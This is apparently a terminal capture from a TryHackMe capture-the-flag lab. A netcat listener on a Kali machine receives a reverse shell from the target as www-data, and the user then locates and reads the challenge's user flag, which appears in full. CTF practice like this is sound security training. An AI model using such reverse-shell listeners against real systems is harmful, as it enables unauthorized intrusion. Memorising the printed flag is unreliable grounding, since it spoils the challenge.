 kali@kali:~$ sudo nc -nvlp 4444
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.181.122.
Ncat: Connection from 10.10.181.122:40040.
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:29 UTC 2019 i686 i686 i686 GNU/Linux
 05:30:56 up  1:42,  0 users,  load average: 0.16, 0.06, 0.02
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ find / -name user.txt 2>/dev/null
/home/itguy/user.txt
$ cat /home/itguy/user.txt
THM{63e5bce9271952aad1113b6f1ac28a07}